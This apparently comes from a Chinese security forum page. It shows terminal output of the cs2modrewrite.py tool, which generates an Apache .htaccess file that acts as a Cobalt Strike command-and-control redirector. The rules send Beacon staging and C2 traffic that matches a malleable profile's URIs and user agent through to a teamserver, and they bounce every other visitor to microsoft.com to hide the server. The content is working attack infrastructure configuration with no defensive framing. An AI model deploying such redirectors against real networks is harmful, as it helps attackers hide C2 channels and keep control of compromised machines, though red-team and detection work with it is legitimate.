 root@47:~/cobaltstrike# python cs2modrewrite.py -c http://127.0.0.1:65534 -r https://www.microsoft.com -i test.microsoft.com.profile
#### Save the following as .htaccess in the root web directory
########################################
## .htaccess START
RewriteEngine On
## (Optional)
## Scripted Web Delivery
## Uncomment and adjust as needed
#RewriteCond %{REQUEST_URI} ^/css/style1.css?$
#RewriteCond %{HTTP_USER_AGENT} ^$
#RewriteRule ^.*$ "http://TEAMSERVER%{REQUEST_URI}" [P,L]
## Default Beacon Staging Support (/1234)
RewriteCond %{REQUEST_URI} ^/..../?$
RewriteCond %{HTTP_USER_AGENT} "Mozilla/5.0 \(Windows NT 6.1; WOW64; Trident/7.0; rv:11.0\) like Gecko"
RewriteRule ^.*$ "http://127.0.0.1:65534%{REQUEST_URI}" [P,L]
## C2 Traffic (HTTP-GET, HTTP-POST, HTTP-STAGER URIs)
## Logic: If a requested URI AND the User-Agent matches, proxy the connection to the Teamserver
## Consider adding other HTTP checks to fine tune the check.  (HTTP Cookie, HTTP Referer, HTTP Query String, etc)
## Refer to http://httpd.apache.org/docs/current/mod/mod_rewrite.html
## Profile URIs
RewriteCond %{REQUEST_URI} ^(/N4215/adj/MS.us.sr.aps.*|/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books.*)$
## Profile UserAgent
RewriteCond %{HTTP_USER_AGENT} "Mozilla/5.0 \(Windows NT 6.1; WOW64; Trident/7.0; rv:11.0\) like Gecko"
RewriteRule ^.*$ "http://127.0.0.1:65534%{REQUEST_URI}" [P,L]
## Redirect all other traffic here
RewriteRule ^.*$ https://www.microsoft.com/? [L,R=302]
## .htaccess END
########################################
先知社区